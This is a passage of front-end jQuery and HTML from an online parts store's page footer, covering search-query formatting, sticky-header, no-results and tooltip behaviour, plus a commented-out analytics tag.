                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            },5000);
            
            
            
                
        }
  
	});
</script><script>
    
</script>
        <!-- snippet location footer -->
       

       <script type="text/javascript">
    $(document).ready(function(){
    $(".body,.modal-content").on("contextmenu",function(e){
        return false;
    });
   
    $("#searchstoremobiledropdownbutton").click(function(){
    	$(".searchstoremobiledropdownholder").toggle();
    });
    
    $(".testbutton2").click(function(){
    	$("#facetedSearch,.actionBar").toggle();
    });
    
    $("#searchstoremobiledropdownbutton").click(function (e) {
        $("#mobilesearchinputform").focus();
    });
    
    // SUG
    var pattern = /[a-zA-Z]+[0-9]{5,}/;
    var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
    var sbs = $("#Search_Bar_Styles");
	$(document).on("submit", "#desktop_search_form", function(){
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	
	$(document).on("submit", "#mobile_search_form", function(){
	    var pattern = /[a-zA-Z]+[0-9]{5,}/;
        var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
        var sbs = $("#mobile_search_form");
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	

	
	
    
/*---------------------*/

/*Desktop Fade-in Header*/

$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 298) {
    $('.STICKYHEADER_maindiv').fadeIn(200);
  } else {
    $('.STICKYHEADER_maindiv').fadeOut(100);
  }
});

/*Search Page & Category Page No Results*/
 if ( $(".card-title").text() ){ 
    $('.abcd').hide();
  } else { 
    $('.search_page_refine_banner,.divtohidePartsFilter,.CategorySearchBar_hide-all,.CategorySearchBar_description,#facetedSearch').hide();
    $('.abcd').show();
  }
  
/* ------------------------------ */

function CategoryNoProduct(){
    if($("#faceted-search-container").css("border-top-left-radius") == "0px" && $(".card-title").text() == ""){
        $(".page-sidebar").css({"width":"40%","float":"none","margin":"0 auto","background-color":"white"});
    }
}

if(!$(".card-title").text().length && $(".navList").css("width") == "0px"){
    $("#filter-noResults").show();
}

$(document).ready(function(){
    CategoryNoProduct();
    $(window).resize(CategoryNoProduct);
});

/* ------------------------------ */

$("#partsbymodeldropdownbutton,#selectyourmachine,.hero_images").click(function(){
   $("#Macholder,.global-whiteout").show();
});

$(".hero_images").click(function(){
    var get_machine = $(this).attr("data-machine-type");
    $("#Macholder_heading").html("Enter your <span style='text-decoration:underline;'>" + get_machine + "'s</span> model number");
});

$(".global-whiteout").click(function(){
    $("#Macholder,.global-whiteout").hide();
});

$("#Macholder").click(function(e){
    e.stopPropagation();
});

$("body").click(function(){
    $(".searchstoremobiledropdownholder").hide();
});

$("#searchstoremobiledropdownbutton").click(function(event){
    event.stopPropagation();
});

$(".searchstoremobiledropdownholder").click(function(event){
    event.stopPropagation();
});

/* ------------------------------ */

if($("#tab-warranty").is(":contains('ship today')")) {
                        $(".STwrapper").addClass("STwrapper-Hidden");}
                        
});

$(function(){
var tooltip = localStorage.getItem("tooltip");
	var thldr = $("#tooltip-hldr");
	if(tooltip === "Got-It"){
	thldr.hide();}else{
	    $(".navPages-item:first").click(function(){
	thldr.fadeIn();	
	});
	}
	$("#tooltip-btn").click(function(){
	thldr.hide();
	localStorage.setItem("tooltip","Got-It");
	});
	$("#tooltip-cls-btn,.ac-inpt").click(function(){
	thldr.hide();
	});
	
});
</script>


<!--<script src="https://stores.allskidsteers.com/jq-ui-ac-js/"></script>-->

       <!-- start Global site tag (gtag.js) - Google Analytics -->
       <!--<script src="https://www.googletagmanager.com/gtag/js?id=UA-122352854-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122352854-1');
</script>-->







    </body>
</html>
